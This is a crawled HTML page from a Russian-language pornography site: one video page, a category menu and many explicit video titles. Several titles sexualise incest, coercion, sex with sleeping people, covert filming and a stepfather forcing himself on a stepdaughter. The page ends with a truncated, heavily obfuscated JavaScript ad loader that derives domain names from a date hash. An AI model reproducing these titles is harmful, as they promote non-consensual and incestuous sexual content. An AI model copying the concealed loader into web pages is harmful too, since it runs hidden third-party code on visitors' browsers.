

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://svstyle.ru/porno-video/302-krasivye-devushki-ispytyvayut-burnyy-struynyy-orgazm.html
body_size: 10189
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Красивые девушки испытывают бурный струйный оргазм ХХХ видео №302</title>
<link rel="alternate" type="application/rss+xml" title="ХХХ ролики!: Только лучшая порнушка и секс ролики" href="https://svstyle.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;20"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/templates/svstyle/images/favicon.png" />
  <link href="/templates/svstyle/style/styles.css" type="text/css" rel="stylesheet" />
  <link href="/templates/svstyle/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
  <noindex><script src="/templates/svstyle/js/libs.js"></script>
  <script type="text/javascript" src="/templates/svstyle/js/owl.carousel.min.js"></script></noindex> 
</head>
<body>

<noindex><script type="text/javascript"><!--
var dle_root='/';//--></script></noindex>
<div class="all-wrap clearfix">
    <div class="wrapper clearfix">
        <header class="header clearfix"> <!-- шапка -->
		    <a href="/" class="logo" title="На главную"></a>
			
			<div class="search-b left">
			    <form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
					<input class="f_input" id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
					<button type="submit" title="Искать" class="searchbut"></button>
					</div>
				</form> 
			</div>
		</header> <!-- конец шапка -->
		<div class="cont-wrap clearfix"> <!-- контент -->
		    <div class="content right clearfix"> <!-- сам контент -->
			  
			    <section class="desc-text">
				               
 

<a href="https://cam-chat.org/ru/">Порно Рулетка</a></br>
<style>
a.payads {
    font-size: x-small;
    background: #144139;
    float: right;
    padding: 0 10px;
    margin: 4px 5px -4px 0;
    display: block;
    border: 1px inset #fcf8e3;
    border-radius: 3px;
    color: #ffffff;
}
</style>
<div class="rekl"><noindex><a class="payads" href="https://xxxrolic.ru/" rel="nofollow">РЕКЛАМА</a></noindex>
			<a href="https://pornorusskoe.world/cat-porno-molodih/" target="_blank">Русское порно молодых</a><br />
			<a href="http://porno365.sexy/categories/" target="_blank">Порно hd</a><br />
			<div><noindex><a rel="nofollow" href="https://xxxrolic.ru/" style="font-size: 13px; color:#ff0000;text-decoration: underline;"><b>Купить рекламу</b></a></noindex></div></div>
                
                </section>
			
				
				<div class="speedbar-sort clearfix">
				    <div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://svstyle.ru/" itemprop="item"><span itemprop="name">ХХХ ролики</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://svstyle.ru/porno-video/" itemprop="item"><span itemprop="name">Новое порно и секс</span></a></span> &raquo; Красивые девушки испытывают бурный струйный оргазм</span></span></div>
				
				</div>
                                  
                                 
				<div id='dle-content'><div class="full-wrp">
    <article class="full-story">
	    <header class="full-title"><h1>Красивые девушки испытывают бурный струйный оргазм</h1>
		    <b class="addfavorit"></b>
			<b class="iedit"></b>
		</header>
		<div class="full-text clearfix">Если вы еще ни разу не доводили свою подругу до сквирта, то предлагаем посмотреть эту подборку, в которой чуваки доводят красивых девушек до струйного оргазма. Применяя специальную технику даже лесбиянки могут довести друг дружку до обильного выброса любовной жидкости из влагалища. Зрелище действительно очень сексуально и на него нужно не только смотреть, но и учиться. </div>
		<div class="video-box">
		    <div class="v-info clearfix">
			   
				
			</div>
			<noindex><video controls="" width="100%" preload="metadata" poster="/video/2018/aug/31/98.webp"><source rel="nofollow" src="https://video.pornhdxxx.org/2018/aug/31/98.mp4"></video></noindex>
		</div>
	</article>
	<div class="full-bottom-wrp">
	    <ul class="title-tabs">
		    <li class="current"><span>Похожее порно видео</span></li>
			
		</ul>
	
		<div class="box visible" style="display: block;"><a class="bottom-item" href="https://svstyle.ru/porno-video/725-krasivye-devushki-bryunetki-zanyalis-zhestkim-lesbiyskim-seksom.html">
<div class="bottom-img">
<img src="/video/2019/mart/19.webp" alt="Красивые девушки брюнетки занялись жестким лесбийским сексом" title="Красивые девушки брюнетки занялись жестким лесбийским сексом" width="200" height="140">
</div>
<p>Красивые девушки брюнетки занялись жестким лесбийским сексом</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/644-zasadila-v-zhopu-igrushku-i-dovela-sebya-do-burnogo-skvirta.html">
<div class="bottom-img">
<img src="/video/2018/dec/40.webp" alt="Засадила в жопу игрушку и довела себя до бурного сквирта" title="Засадила в жопу игрушку и довела себя до бурного сквирта" width="200" height="140">
</div>
<p>Засадила в жопу игрушку и довела себя до бурного сквирта</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/628-vlagalischa-krasivyh-bab-krupnym-planom-narezka.html">
<div class="bottom-img">
<img src="/video/2018/dec/24.webp" alt="Влагалища красивых баб крупным планом нарезка" title="Влагалища красивых баб крупным планом нарезка" width="200" height="140">
</div>
<p>Влагалища красивых баб крупным планом нарезка</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/626-zhestkaya-suka-dovodit-lyubovnicu-do-moschnogo-skvirta.html">
<div class="bottom-img">
<img src="/video/2018/dec/22.webp" alt="Жесткая сука доводит любовницу до мощного сквирта" title="Жесткая сука доводит любовницу до мощного сквирта" width="200" height="140">
</div>
<p>Жесткая сука доводит любовницу до мощного сквирта</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/613-onlayn-porno-lesbiyanki-ispytyvayuschey-struynyy-orgazm.html">
<div class="bottom-img">
<img src="/video/2018/dec/9.webp" alt="Онлайн порно лесбиянки испытывающей струйный оргазм" title="Онлайн порно лесбиянки испытывающей струйный оргазм" width="200" height="140">
</div>
<p>Онлайн порно лесбиянки испытывающей струйный оргазм</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/602-porno-narezka-krasivyh-telok-v-gustoy-sperme.html">
<div class="bottom-img">
<img src="/video/2019/jan/98.webp" alt="Порно нарезка красивых тёлок в густой сперме" title="Порно нарезка красивых тёлок в густой сперме" width="200" height="140">
</div>
<p>Порно нарезка красивых тёлок в густой сперме</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/492-podborka-minetov-i-more-spermy-na-licah-i-v-gorle-krasotok.html">
<div class="bottom-img">
<img src="/video/2018/nov/87.webp" alt="Подборка минетов и море спермы на лицах и в горле красоток" title="Подборка минетов и море спермы на лицах и в горле красоток" width="200" height="140">
</div>
<p>Подборка минетов и море спермы на лицах и в горле красоток</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/422-struynyy-orgazm-ot-massazha-tochki-g.html">
<div class="bottom-img">
<img src="/video/2018/nov/17.webp" alt="Струйный оргазм от массажа точки G" title="Струйный оргазм от массажа точки G" width="200" height="140">
</div>
<p>Струйный оргазм от массажа точки G</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/387-narezka-krasivyh-kamshotov-v-hd-besplatno.html">
<div class="bottom-img">
<img src="/video/2018/sep/82.webp" alt="Нарезка красивых камшотов в hd бесплатно" title="Нарезка красивых камшотов в hd бесплатно" width="200" height="140">
</div>
<p>Нарезка красивых камшотов в hd бесплатно</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/377-pising-i-skvirt-krasivyh-lesbiyanok-smotret-v-hd.html">
<div class="bottom-img">
<img src="/video/2018/sep/72.webp" alt="Писинг и сквирт красивых лесбиянок смотреть в hd" title="Писинг и сквирт красивых лесбиянок смотреть в hd" width="200" height="140">
</div>
<p>Писинг и сквирт красивых лесбиянок смотреть в hd</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/264-vlagalischa-telok-tekut-ot-zhelaniya-i-konchayut-skvirtom.html">
<div class="bottom-img">
<img src="/video/2018/aug/31/60.webp" alt="Влагалища телок текут от желания и кончают сквиртом" title="Влагалища телок текут от желания и кончают сквиртом" width="200" height="140">
</div>
<p>Влагалища телок текут от желания и кончают сквиртом</p>
</a><a class="bottom-item" href="https://svstyle.ru/porno-video/42-struynyy-orgazm-posle-seksa-s-tremya-muzhikami.html">
<div class="bottom-img">
<img src="/uploads/posts/2018-08/1533581966_1524419220_3752.webp" alt="Струйный оргазм после секса с тремя мужиками" title="Струйный оргазм после секса с тремя мужиками" width="200" height="140">
</div>
<p>Струйный оргазм после секса с тремя мужиками</p>
</a></div>
		
	</div>
</div></div>
                     
                      
				
			</div> <!-- конец сам контент -->
			<aside class="sidebar left"> <!-- левая колонка -->
			    
				<nav class="menu"> 
				    <ul>
					    <li class="active"><a href="https://svstyle.ru/porno-video/">Новое порно и секс</a></li><li ><a href="https://svstyle.ru/porno-video/18-letnie/">18 лет </a></li><li ><a href="https://svstyle.ru/porno-video/anal-perdos/">Трахают в пердос (анал)</a></li><li ><a href="https://svstyle.ru/porno-video/bdsm/">Секс БДСМ</a></li><li ><a href="https://svstyle.ru/porno-video/bolshie-zhopy/">Большая попа</a></li><li ><a href="https://svstyle.ru/porno-video/dojki/">Дойки</a></li><li ><a href="https://svstyle.ru/porno-video/bryunetki/">Секс с брюнеткой</a></li><li ><a href="https://svstyle.ru/porno-video/v-chulkah/">Секс в чулках</a></li><li ><a href="https://svstyle.ru/porno-video/gruppovoe/">Групповой секс</a></li><li ><a href="https://svstyle.ru/porno-video/domashnee/">Домашний секс</a></li><li ><a href="https://svstyle.ru/porno-video/ebut-zhenu/">Русские жены</a></li><li ><a href="https://svstyle.ru/porno-video/zhestkoe/">Жесткий секс</a></li><li ><a href="https://svstyle.ru/porno-video/incest/">Русский инцест</a></li><li ><a href="https://svstyle.ru/porno-video/krasotki/">Красавицы</a></li><li ><a href="https://svstyle.ru/porno-video/lesbi/">Лесбиянки</a></li><li ><a href="https://svstyle.ru/porno-video/mama/">Секс зрелых</a></li><li ><a href="https://svstyle.ru/porno-video/mezhrassovoe/">Негры и негритянки</a></li><li ><a href="https://svstyle.ru/porno-video/minet/">Глубокий минет</a></li><li ><a href="https://svstyle.ru/porno-video/na-ulice/">Секс на улице</a></li><li ><a href="https://svstyle.ru/porno-video/pizda/">Волосатая пизда</a></li><li ><a href="https://svstyle.ru/porno-video/blondinki/">Секс с блондинкой</a></li><li ><a href="https://svstyle.ru/porno-video/veb-kamera/">Записи приватов</a></li><li ><a href="https://svstyle.ru/porno-video/izmena/">Измена жены</a></li><li ><a href="https://svstyle.ru/porno-video/ryzhie/">Рыжие девушки</a></li><li ><a href="https://svstyle.ru/porno-video/russkoe/">Русский секс</a></li><li ><a href="https://svstyle.ru/porno-video/skvirt/">Сквирт девушек</a></li><li ><a href="https://svstyle.ru/porno-video/skrytaya-kamera/">Секс скрытой камерой</a></li><li ><a href="https://svstyle.ru/porno-video/sperma/">Камшот и кремпай</a></li><li ><a href="https://svstyle.ru/porno-video/spyaschie/">Секс со спящими</a></li><li ><a href="https://svstyle.ru/porno-video/tolstushki/">Толстые</a></li><li ><a href="https://svstyle.ru/porno-video/shlyuhi/">Русские шлюхи</a></li>  
						
					</ul>
				</nav>
				
			</aside> <!-- конец боковая колонка -->
		</div> <!-- конец контент -->
		<div class="top-n-wrap clearfix"> <!-- топ новостей -->
		    <div class="top-n-title">
			    <span class="gradred">Топовое ПОРНО</span>
			</div>
			<div class="owl-pagination"></div>
			<div id="owl-slides"><a class="top-img" href="https://svstyle.ru/porno-video/308-smazlivaya-mamasha-prinuzhdaet-k-seksu-uhazhera-dochki.html">
<img src="/video/2018/sep/3.webp" alt="Смазливая мамаша принуждает к сексу ухажера дочки" />
<div class="top-title">
<p>Смазливая мамаша принуждает к сексу ухажера дочки</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/300-troynichok-s-mamkoy-dochkoy-i-buduschim-zyatem.html">
<img src="/video/2018/aug/31/96.webp" alt="Тройничок с мамкой дочкой и будущим зятем" />
<div class="top-title">
<p>Тройничок с мамкой дочкой и будущим зятем</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/294-porno-pozhiloy-russkoy-tetki-i-molodogo-studenta.html">
<img src="/video/2018/aug/31/90.webp" alt="Порно пожилой русской тетки и молодого студента" />
<div class="top-title">
<p>Порно пожилой русской тетки и молодого студента</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/302-krasivye-devushki-ispytyvayut-burnyy-struynyy-orgazm.html">
<img src="/video/2018/aug/31/98.webp" alt="Красивые девушки испытывают бурный струйный оргазм" />
<div class="top-title">
<p>Красивые девушки испытывают бурный струйный оргазм</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/206-shikarnoe-porno-s-molodoy-grudastoy-krasotkoy.html">
<img src="/video/2018/aug/31/1.webp" alt="Шикарное порно с молодой грудастой красоткой" />
<div class="top-title">
<p>Шикарное порно с молодой грудастой красоткой</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/305-18-letnyaya-suchka-svetit-vlagalische-krupnym-planom.html">
<img src="/video/2018/aug/31/58.webp" alt="18 летняя сучка светит влагалище крупным планом" />
<div class="top-title">
<p>18 летняя сучка светит влагалище крупным планом</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/303-chastnoe-porevo-telka-konchaet-ot-klassnogo-kunilingusa.html">
<img src="/video/2018/aug/31/99.webp" alt="Частное порево - телка кончает от классного кунилингуса" />
<div class="top-title">
<p>Частное порево - телка кончает от классного кунилингуса</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/304-smotret-besplatno-onlayn-porno-telka-zastavila-druga-lizat-pizdu.html">
<img src="/video/2018/aug/31/100.webp" alt="Смотреть бесплатно онлайн порно телка заставила друга лизать пизду" />
<div class="top-title">
<p>Смотреть бесплатно онлайн порно телка заставила друга лизать пизду</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/314-posle-dusha-izvraschenec-otchim-zhestko-vyebal-priemnuyu-doch.html">
<img src="/video/2018/sep/9.webp" alt="После душа извращенец отчим жестко выебал приемную дочь" />
<div class="top-title">
<p>После душа извращенец отчим жестко выебал приемную дочь</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/199-porno-mamka-papa-i-doch-dochka-podmenila-ustavshuyu-machehu.html">
<img src="/video/2018/aug/29/11.webp" alt="Порно мамка папа  и дочь.  Дочка подменила уставшую мачеху" />
<div class="top-title">
<p>Порно мамка папа  и дочь.  Дочка подменила уставшую мачеху</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/201-realnoe-domashnee-porno-s-masturbaciey-ozabochennoy-mamki.html">
<img src="/video/2018/aug/29/13.webp" alt="Реальное домашнее порно с мастурбацией озабоченной мамки" />
<div class="top-title">
<p>Реальное домашнее порно с мастурбацией озабоченной мамки</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/312-appetitnye-zhopy-telok-razdolbali-tolstye-hui-negrov.html">
<img src="/video/2018/sep/7.webp" alt="Аппетитные жопы телок раздолбали толстые хуи негров" />
<div class="top-title">
<p>Аппетитные жопы телок раздолбали толстые хуи негров</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/288-narezka-rolikov-konchayuschie-zhenschiny-raznogo-vozrasta.html">
<img src="/video/2018/aug/31/84.webp" alt="Нарезка роликов - кончающие женщины разного возраста" />
<div class="top-title">
<p>Нарезка роликов - кончающие женщины разного возраста</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/316-bogataya-milfa-razvela-na-seks-bednogo-studenta.html">
<img src="/video/2018/sep/11.webp" alt="Богатая милфа развела на секс бедного студента" />
<div class="top-title">
<p>Богатая милфа развела на секс бедного студента</p>
</div>
</a><a class="top-img" href="https://svstyle.ru/porno-video/66-ozabochennaya-mamasha-soblaznila-syna-na-seks-bez-osobyh-usiliy.html">
<img src="/uploads/posts/2018-08/1533590926_1518184975_1521.webp" alt="Озабоченная мамаша соблазнила сына на секс без особых усилий" />
<div class="top-title">
<p>Озабоченная мамаша соблазнила сына на секс без особых усилий</p>
</div>
</a></div>
		</div> <!-- конец топа новостей -->
		<footer class="footer clearfix"> <!-- футер -->
		    <p class="left">
			     <noindex><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t57.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="88" height="31"><\/a>')
</script></noindex>
                
            </p>
			<ul class="counts">
                
                
				
			</ul>
			
		</footer> <!-- конец футер -->
	
	</div>
</div>

<!-- СООБЩЕНИЕ ДЛЯ СТАРЫХ ИЕ -->
<!--[if lt IE 9]>

  <link href="/templates/svstyle/style/ie-fix.css" type="text/css" rel="stylesheet" />
  <script type="text/javascript" src="/templates/svstyle/js/ie-fix.js"></script>
  <script type="text/javascript" src="/templates/svstyle/js/jquery.cookie.js"></script>
 <div class="dark">
			<div class="chromeframe clearfix"> <div class="chromeframe-center">
				<div class="fleft">
					<p><b>ВНИМАНИЕ! Вы используете устаревший браузер Internet Explorer</b></p>
					<p>Данный сайт построен на передовых, современных технологиях и не поддерживает Internet Explorer устаревших версий.</p>
					<p>Настоятельно Вам рекомендуем выбрать и установить любой из современных браузеров. Это бесплатно и займет всего несколько минут.</p>
				</div>
				<div class="fright">
					<p>Предлагаемые для использования браузеры:</p>
					<span class="but but-ie hidden-link" data-href="http://www.microsoft.com/windows/Internet-explorer/default.aspx" title="Internet Explorer">Internet Explorer</span>
					<span class="but but-opera hidden-link" data-href="http://www.opera.com/download/" title="Opera Browser">Opera Browser</span>
					<span class="but but-firefox hidden-link" data-href="http://www.mozilla.com/firefox/" title="Mozilla Firefox">Mozilla Firefox</span>
					<span class="but but-chrome hidden-link" data-href="http://www.google.com/chrome" title="Google Chrome">Google Chrome</span>
					<span class="but but-safari hidden-link" data-href="http://www.apple.com/safari/download/" title="Apple Safari">Apple Safari</span>
				</div>
				<div class="clr"></div>
				<div class="fleft">Так же можно установить плагин <a class="hidden-link" href="#" data-href="http://www.google.com/chromeframe?hl=ru-RU" taraget="_blank">Google Chrome Frame</a> для обеспечения совместимости Вашего браузера с этим сайтом.</div>
				<div class="fright">
					<a class="closeframe" href="#" title="Закрыть это уведомление">Закрыть</a>
				</div>
				<div class="clr"></div>
			</div></div>
</div>			
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b19a512c7d504f0a80295a66f5af7c1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<noindex>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=176,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x